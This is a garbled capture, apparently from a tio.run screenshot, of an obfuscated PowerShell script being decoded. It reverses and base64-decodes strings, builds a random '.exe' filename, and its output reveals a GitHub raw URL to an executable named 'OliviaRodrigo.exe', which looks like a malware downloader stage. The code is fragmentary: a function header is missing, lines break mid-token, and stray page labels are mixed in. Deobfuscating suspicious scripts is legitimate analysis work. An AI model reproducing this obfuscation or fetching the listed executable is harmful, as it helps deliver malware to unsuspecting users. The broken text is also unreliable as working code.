 tio.run/#powershell
Jq
Error
TIO
$cbaf62f8782d4199914dd7d547ee8ceb =
[array]::reverse($cbaf62f8782d4199914dd7d547ee8ceb);
$98a4598b3ed7434d849cb408ce2fe48b = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($cbaf62f8782d4199914dd7d547ee8ceb));
return $98a4598b3ed7434d849cb408ce2fe48b;
}
function dSjxBYDQMcvfNlsyApEn($inputString) {
$c7176be29d0b404bb7b317d962a0f7e1 = -join ((0x41..0x5a) + (0x61..0x7a) | Get-Random -Count 20 | % {[char]$_});
return "$c7176be29d0b404bb7b317d962a0f7e1$inputString";
}
$7522f1b799854a509c98253b95f981b0 =
tErYHmbilNUVZXyTnSsI("l\x9h\x9X\x9Z\x9u\x9w\x9G\x9b\x9l\x9h\x92\x9c\x9y\x9V\x92\x9d\x9v\x9B\x9H\x9X\x9w\x94\x9S\x9M\x92\x9x\x9F\x9b\x9s\x9V\x9G\x9a\x9T\x
9J\x9X\x9Z\x93\x99\x9G\x9U\x9z\x9d\x93\x9b\x9k\x95\x9W\x9a\x9X\x9x\x9l\x9M\x9z\x90\x9W\x9Z\x90\x9N\x9X\x9e\x9T\x9x\x91\x9c\x93\x99\x9G\x9Z\x9u\x9l\x92\x9
V\x9c\x9p\x9z\x9Q");
$93fc63713b044a6da0247735bafdfab4 = dSjxBYDQMcvfNlsyApEn(".exe");
$e1351353c14d410ba7c8bcacedd25eb6 =
tErYHmbilNUVZXyTnSsI("=\x9=\x9Q\x9Z\x94\x9V\x9m\x9L\x9v\x9d\x9W\x9a\x9y\x9R\x92\x9b\x9S\x9F\x9W\x9a\x92\x9l\x9G\x9b\x9P\x99\x9C\x9d\x9j\x9V\x9m\x9a\x9v\x
9J\x9H\x9U\x9v\x94\x9W\x9a\x9h\x91\x92\x9L\x93\x9F\x9m\x9c\x9v\x9Q\x92\x9b\x9S\x9l\x9G\x9b\x9P\x99\x9i\x9M\x93\x9M\x9z\x9M\x9F\x9Z\x9z\x9L\x9t\x99\x92\x9
Y\x9u\x9I\x9W\x9d\x9o\x9R\x9X\x9a\x9n\x99\x9y\x9L\x96\x9M\x9H\x9c\x90\x9R\x9H\x9a")
write-host $e1351353c14d410ba7c8bcacedd25eb6
write-host $93fc63713b044a6da0247735bafdfab4
Footer
Input
Arguments
Output
https://github.com/6E3372/OliRod/raw/main/Project/OliviaRodrigo.exe
GHcySinMkablFBdLvQgV.exe